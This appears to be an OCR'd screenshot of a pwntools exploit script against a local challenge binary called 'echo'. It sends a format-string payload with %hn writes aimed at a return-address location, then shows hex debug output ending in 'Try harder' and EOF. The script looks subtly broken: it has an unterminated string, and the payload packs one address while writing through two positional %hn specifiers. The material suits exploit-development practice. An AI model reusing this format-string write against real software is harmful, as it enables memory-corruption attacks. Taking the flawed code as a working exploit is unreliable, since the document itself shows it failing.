 echo.c
1 from pwn import *
2 context.log_level = 'DEBUG'
3 #conn = gdb.debug('./echo', 'b echo
4
5 conn = process('./echo')
6 gdb.attach(conn, 'b echo')
7
8 id_addr = conn.recvline()
9
10 import time
11 time.sleep(5)
12
13 conn.recvuntil("...\n")
14 ret_addr_addr = 0x0804d0a8
15 payload = p32(ret_addr_addr + 2) +
b'%2044x%7$hn%39541x%8$hn'
16 conn.sendline(payload)
17
18 conn.interactive()
19
[DEBUG] Received 0x2ab bytes:
00000000 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
*
00000280 31 30 30 0a ab 91 04 08 7c a7 dc f7 2e 4e 3d f6 |100·|····||···|.N=
00000290 40 98 c8 ff 71 ea b1 07 d4 98 c8 ff ff ff ff ff |@···|q···|····|···
000002a0 54 72 79 20 68 61 72 64 65 72 0a |Try |hard|er·|
000002ab
英
100
\xab\x91\x04|\xa7\xdc\xf7.N=\xf6@\x98\xc8\xffq\xea\xb1\xc8\xff\xff\xff\xff\xffTry harder
[*] Got EOF while reading in interactive
$